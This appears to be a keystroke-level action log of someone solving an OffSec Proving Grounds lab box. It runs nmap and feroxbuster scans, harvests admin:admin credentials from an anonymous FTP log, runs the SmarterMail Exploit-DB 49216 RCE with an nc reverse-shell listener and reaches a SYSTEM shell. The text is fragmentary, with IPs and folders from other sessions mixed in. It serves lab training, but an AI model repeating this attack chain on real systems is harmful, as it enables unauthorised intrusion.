
{"action": "mouse_move", "coordinate": [440, 283]}

Step: Run nmap -p- -vvv against 192.168.158.65, cancel the stalled attempt and rerun it with -Pn
{"action": "type", "text": "nmap -sC -sV -p 80 exfiltrated.offsec"}

{"action": "type", "text": "nmap -p- -vv 192.168.163.163"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+c"}

{"action": "type", "text": "nmap -p- -vvv 192.168.158.65"}

Step: Draft nmap -sC -sV for 192.168.158.65 with the first open ports 21,135,80,139,445,5040,7680,49666,49665
{"action": "type", "text": "nmap -sC -sV -p 80 exfiltrated.offsec"}

{"action": "type", "text": "21,135,"}

{"action": "type", "text": "80,139,445,5"}

{"action": "type", "text": "040"}

{"action": "type", "text": ",7680,"}

{"action": "type", "text": "192.168.158.65"}

{"action": "type", "text": ",4"}

{"action": "type", "text": "9666,49"}

{"action": "type", "text": "665"}

Step: Add -oN nmap.md output and the remaining ports 17001,9998,49667,49664 to the command
{"action": "type", "text": "oN"}

{"action": "type", "text": "nmap."}

{"action": "type", "text": "md"}

{"action": "type", "text": ","}

{"action": "type", "text": "17001,49669"}

{"action": "type", "text": ",9998,49667"}

{"action": "type", "text": ",49664,49"}

Step: Change into ~/Documents/provinggrounds/algernon and launch the -sC -sV scan of the 15 ports saving nmap.md
{"action": "type", "text": "cd Documents/provinggrounds/exfiltrated"}

{"action": "type", "text": "algernon/"}

{"action": "type", "text": "nmap -sC -sV -p 21,135,80,139,445,5040,7680,49666,49665,17001,49669,9998,49667,49664,49668 192.168.158.65 -oN nmap.md"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "feroxbuster --url http://192.168.163.43:8080/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -t 50"}

{"action": "type", "text": "ftp anonymous@192.168.152.249"}

{"action": "type", "text": "dir Log"}

{"action": "type", "text": "ogs dir"}

{"action": "type", "text": "cd Log"}

Step: Read 2024.05.28-delivery.log and 2022.07.11-xmppLog.log with more
{"action": "type", "text": "more"}

{"action": "double_click", "coordinate": [391, 294]}

{"action": "type", "text": "2024.05.28-delivery.log"}

{"action": "type", "text": "more 2022.07.11-xmppLog.log"}

Step: Read 2020.05.12-administrative.log, revealing the admin webmail logins
{"action": "double_click", "coordinate": [438, 183]}

{"action": "mouse_move", "coordinate": [531, 278]}

{"action": "double_click", "coordinate": [507, 257]}

Step: Note the ftp anonymous@ login and the 2020.05.12-administrative log under heading 21
{"action": "type", "text": "ftp and"}

{"action": "type", "text": "anonymous@"}

{"action": "type", "text": "2020.05.12-administrat"}

{"action": "type", "text": "anonymous"}

{"action": "type", "text": "d"}

Step: Add a Credentials heading with admin : admin plus the cd Logs and more commands, then return to FTP
{"action": "type", "text": "admin : admin"}

{"action": "type", "text": "redentiu"}

{"action": "double_click", "coordinate": [183, 184]}

{"action": "type", "text": "cd"}

{"action": "type", "text": "Logs"}

{"action": "left_click", "coordinate": [863, 279]}

Step: Check the ImapRetrieval and PopRetrieval folders, find them empty, exit FTP and recall an smbclient share listing
{"action": "type", "text": "cd Imap"}

{"action": "type", "text": "Retrieval"}

{"action": "type", "text": "../PopRe"}

{"action": "type", "text": "exit"}

{"action": "type", "text": "smbclient -L //192.168.163.43/ -U 'guest'"}

Step: Try smbclient -L //192.168.158.65/ as guest with -N, -U guest and -d debug, all failing with logon failure
{"action": "type", "text": "smbclient -L //192.168.158.65/ -N"}

{"action": "type", "text": "-U guest"}

{"action": "mouse_move", "coordinate": [195, 148]}

{"action": "mouse_move", "coordinate": [833, 258]}

{"action": "mouse_move", "coordinate": [264, 272]}

{"action": "mouse_move", "coordinate": [589, 184]}

{"action": "mouse_move", "coordinate": [647, 195]}

{"action": "type", "text": "smbclient -L //192.168.158.65/ -N -U guest -d"}

{"action": "mouse_move", "coordinate": [297, 330]}

{"action": "key", "text": "Return"}

Step: Clear the failed SMB attempts from the upper pane
{"action": "type", "text": "clear"}

{"action": "key", "text": "Enter"}

Step: Open the algernon nmap note and mark its scan output code fence as python
{"action": "left_click", "coordinate": [350, 478]}

{"action": "left_click", "coordinate": [733, 155]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "python"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [793, 212]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Step: Recall the nmap -sC -sV ... -oN nmap.md command at the lower pane's prompt
{"action": "double_click", "coordinate": [784, 612]}

{"action": "mouse_move", "coordinate": [124, 20]}

{"action": "type", "text": "http:192.168.158.65"}

{"action": "type", "text": ":17001"}

{"action": "left_click", "coordinate": [34, 120]}

{"action": "mouse_move", "coordinate": [599, 250]}

Step: Close the Wappalyzer technology popup and start a search for SmarterMail exploits
{"action": "left_click", "coordinate": [536, 310]}

{"action": "type", "text": "smartmailer exploit"}

Step: Open the Exploit-DB 49216 SmarterMail Build 6985 RCE entry and read through it
{"action": "left_click", "coordinate": [270, 282]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Step: Create an exploit folder under algernon and save the pasted SmarterMail code as exploit.py in nano
{"action": "type", "text": "mkdir"}

{"action": "type", "text": "exploit"}

{"action": "key", "text": "ctrl+x"}

Step: Highlight the .NET deserialisation vulnerability description in the raw 49216 script
{"action": "left_click_drag", "start_coordinate": [41, 216], "coordinate": [215, 216]}

{"action": "mouse_move", "coordinate": [139, 218]}

{"action": "mouse_move", "coordinate": [46, 342]}

{"action": "mouse_move", "coordinate": [152, 367]}

{"action": "mouse_move", "coordinate": [135, 396]}

Step: Edit exploit.py so HOST is 192.168.158.65 and LHOST is the Kali IP 192.168.45.231
{"action": "type", "text": "pytho3n"}

{"action": "key", "text": "BackSpace"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "6"}

{"action": "type", "text": "8.45.2"}

Step: Start an rlwrap nc listener on port 4444, run python3 exploit.py, and reopen it in nano after the error
{"action": "type", "text": "rlwrap nc -nlvp 4444"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "python3 exploit.py -u http://exfiltrated.offsec/panel/ -l admin -p admin"}

{"action": "type", "text": "nano exploit.py"}

{"action": "key", "text": "Return"}

Step: Retype the LPORT=4444 and base64 payload lines to remove the stray U+200B character, then rerun the exploit
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "LPORT=4444"}

{"action": "type", "text": "payload = base64.b64decode(payload)"}

Step: Run whoami to confirm nt authority\system and attempt cd C:\users\administrator\desktop
{"action": "type", "text": "wh0o"}

{"action": "type", "text": "whoami"}

{"action": "type", "text": "cd"}

{"action": "type", "text": "c"}

{"action": "type", "text": "d C:\\users\\"}

{"action": "type", "text": "adminstar"}

{"action": "type", "text": "top"}

Step: Move step by step into C:\users\administrator and its desktop folder
{"action": "type", "text": "cd users"}

{"action": "type", "text": "cd adminsitrator"}

{"action": "type", "text": "cd administrator"}

{"action": "type", "text": "cd desktop"}

{"action": "left_click", "coordinate": [226, 52]}

{"action": "left_click", "coordinate": [69, 52]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [1101, 355]}

{"action": "mouse_move", "coordinate": [1080, 351]}
